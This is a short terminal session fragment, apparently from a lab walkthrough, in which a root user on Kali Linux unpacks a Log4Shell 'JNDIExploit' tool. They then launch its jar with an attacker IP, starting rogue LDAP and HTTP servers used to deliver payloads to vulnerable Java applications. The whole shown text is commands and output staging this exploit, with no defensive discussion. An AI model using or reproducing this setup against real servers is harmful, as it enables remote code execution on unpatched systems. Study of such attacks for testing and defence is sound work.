 └─# rz -E
rz waiting to receive.
①
┌──(root㉿kali)-[~]
└─# unzip Log4shell_JNDIExploit-main.zip
②
Archive:  Log4shell_JNDIExploit-main.zip
9f56d8c12e23aee9247408e1b475aa2852726a5e
   creating: Log4shell_JNDIExploit-main/
 extracting: Log4shell_JNDIExploit-main/JNDIExploit.v1.2.zip
  inflating: Log4shell_JNDIExploit-main/README.md
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# cd Log4shell_JNDIExploit-main
③
┌──(root㉿kali)-[~/Log4shell_JNDIExploit-main]
└─# unzip JNDIExploit.v1.2.zip
④
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
┌──(root㉿kali)-[~/Log4shell_JNDIExploit-main]
└─#
┌──(root㉿kali)-[~/Log4shell_JNDIExploit-main]
└─# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.0.0.132
⑤
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...